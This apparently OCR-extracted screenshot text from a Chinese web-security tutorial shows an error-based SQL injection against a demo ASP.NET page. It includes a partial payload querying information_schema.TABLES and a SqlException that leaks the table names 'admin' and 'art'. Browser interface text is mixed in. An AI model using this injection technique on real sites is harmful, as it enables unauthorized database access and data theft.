 home.firefoxchina.cn/?from=ext
在将 nvarchar 值 '<row><TABLE_
www.demo1.com/index.aspx?id=1 and(select TABLE_NAME%20 from%20 information_schema.TABLES%
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
“/”应用程序中的服务器错误。
在将 nvarchar 值 '<row><TABLE_NAME>admin</TABLE_NAME></row><row><TABLE_NAME>art</TABLE_NAME></row>' 转换成数据类型
int 时失败。
1 报错注入快速获取到表名
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 '<row><TABLE_NAME>admin</TABLE_NAME></row><row><TABLE_NAME>art</TABLE_NAME></row>' 转换成数据类型 int 时失败。
源错误: